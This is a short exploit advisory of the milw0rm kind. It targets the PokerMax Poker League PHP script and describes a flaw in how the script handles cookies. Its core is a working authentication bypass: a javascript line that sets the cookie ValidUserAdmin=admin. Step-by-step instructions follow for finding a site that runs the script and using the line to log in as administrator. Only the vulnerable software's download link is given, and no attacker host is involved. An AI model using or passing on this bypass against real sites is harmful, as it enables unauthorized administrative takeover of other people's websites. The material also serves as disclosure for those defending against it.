 **************************************************************************************
Author : DaRkLiFe
Greetz : str0ke & S.W.A.T. & funkys0ul
**************************************************************************************
Script   :
PokerMax Poker League Insecure Cookie Handling Vulnerability
Download:
http://www.stevedawson.com/downloads/pokerleague.zip
**************************************************************************************
Exploit :
javascript:document.cookie = "ValidUserAdmin=admin";
**here "admin" refers to username of administrator on site
default username is "admin" given after installation of site
but if it is changed u can easily find out username of admin and then
substitute it in place of "admin"
**************************************************************************************
Instructions :
Find the site running on this script .
Go to http://site.com/pokerleague/pokeradmin/configure.php
It will ask for login. Now in url tab run the exploit command
Then return back to http://site.com/pokerleague/pokeradmin/configure.php
Now u should be loggedin as admin and change the thing into what you want .
**************************************************************************************
THANKS ! GREETZ ! HAPPY DIWALI !
**************************************************************************************
# milw0rm.com [2008-10-16]